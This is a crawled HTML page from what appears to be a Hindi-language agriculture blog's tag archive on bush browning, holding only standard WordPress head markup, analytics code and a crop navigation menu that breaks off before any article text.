

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A4%AB%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82-%E0%A4%95%E0%A4%BE-%E0%A4%AD%E0%A5%82%E0%A4%B0%E0%A4%BE-%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A4%BE/?lang=hi
body_size: 16864
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>फाड़ियां का भूरा होना Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a4%ab%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%ad%e0%a5%82%e0%a4%b0%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%a8%e0%a4%be/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="फाड़ियां का भूरा होना Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a4%ab%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%ad%e0%a5%82%e0%a4%b0%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%a8%e0%a4%be/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="फाड़ियां का भूरा होना Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; फाड़ियां का भूरा होना Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a4%ab%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%ad%e0%a5%82%e0%a4%b0%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%a8%e0%a4%be/?lang=hi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-520 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
